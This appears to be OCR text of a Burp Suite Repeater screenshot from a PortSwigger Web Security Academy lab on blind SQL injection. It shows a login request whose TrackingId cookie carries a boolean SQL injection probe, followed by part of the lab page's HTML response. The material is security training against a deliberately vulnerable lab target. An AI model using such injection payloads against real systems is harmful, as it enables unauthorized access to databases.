 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × +
Send Cancel < > Target: https://0ae9007803aa19258013ee9d004800cd
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ae9007803aa19258013ee9d004800cd.web-security-academy.net
3 Cookie: session=VYIerSUVXGbjyufKy9RDULE7G5Uvp09q; TrackingId=H4Xx7TToOTzhmcHF'+AND+'1'='2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net
11 Referer: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=RoRO3h1Eu8fbXrKGeLzqWBPThrnfuZ7A&username=test&password=test
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33
34 us-icon>
Case sensitive
Regex
Auto-scroll to match when text changes
Welcome back! × 0 matches